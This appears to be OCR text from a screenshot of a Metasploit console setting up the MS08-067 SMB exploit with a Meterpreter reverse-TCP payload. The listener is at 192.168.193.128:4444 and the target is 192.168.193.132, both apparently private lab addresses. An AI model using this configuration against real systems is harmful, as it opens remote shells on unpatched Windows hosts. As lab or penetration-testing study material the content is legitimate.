 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 192.168.193.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.193.132
rhosts => 192.168.193.132